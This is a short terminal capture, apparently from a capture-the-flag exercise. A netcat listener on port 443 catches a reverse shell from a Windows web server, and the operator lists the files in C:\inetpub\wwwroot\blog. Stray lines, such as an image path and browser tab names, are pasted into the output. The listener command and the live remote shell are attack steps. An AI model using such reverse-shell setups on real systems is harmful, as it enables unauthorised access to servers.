 ❯ nc -lnvp 443
listening on [any] 443 ...
^[[Aconnect to [10.10.14.8] from (UNKNOWN) [10.10.10.151] 49791
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
lls' is not recognized as an internal or external command,
operable program or batch file.
C:\inetpub\wwwroot\blog>dir
dir
Network Style Editor Performance Memory Storage Accessibility Application
 Volume in drive C has no label.
 Volume Serial Number is AE98-73A8
 Directory of C:\inetpub\wwwroot\blog
04/11/2019  05:23 AM    <DIR>          .
04/11/2019  05:23 AM    <DIR>          ..
04/11/2019  05:28 AM             4,341 blog-en.php
04/11/2019  05:28 AM             4,487 blog-es.php
04/11/2019  05:28 AM             4,489 blog-fr.php
04/11/2019  05:23 AM    <DIR>          css
04/11/2019  05:25 AM             1,357 error.html
04/11/2019  05:25 AM             1,331 header.html
04/11/2019  08:31 PM               442 index.php
04/11/2019  05:23 AM    <DIR>          js
               6 File(s)         16,447 bytes
               4 Dir(s)   2,394,562,560 bytes free
C:\inetpub\wwwroot\blog>